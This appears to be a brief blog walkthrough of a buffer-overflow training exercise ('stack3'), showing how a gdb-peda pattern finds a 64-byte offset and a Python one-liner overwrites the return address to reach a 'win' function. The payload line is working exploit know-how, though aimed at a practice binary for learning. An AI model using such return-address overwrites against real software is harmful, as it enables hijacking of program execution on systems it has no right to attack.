1 min to read
Buffer OverFlow-Stack3
Created by: Mrx-Exploit
Code Review
I will not review all the code because there is one thing only new of last post, So i think you should to go back and the see it :D

But the new thing here there is new function called ‘win’ you should to call it to print the “code flow successfully changed\n”
What ever let’s run it and see what will happen with us.

Nothing happened because our input in his buffer so let’s give him 'A'*100

Now i should to create pattern, So my best way to create it is gdb-peda

After that run the program and put this pattern as input
Now debug time
gdb-peda$ x/xg $rsp
gdb-peda$ pattern offset 0x63413163 Now we know the offset 64, So know we need to know the addr of win function let’s go back and use r2 or objdumpor gdb
what ever i will use gdb idk why but the important thing is the address
So to get the functions address in the gdb you just need to type info functions and boom we got it 0x08048424 So now attack time
Let’s do our payload with python python -c 'print "A" * 64 + "\x24\x84\x04\x08"'

Damn thats so easy
And we did it

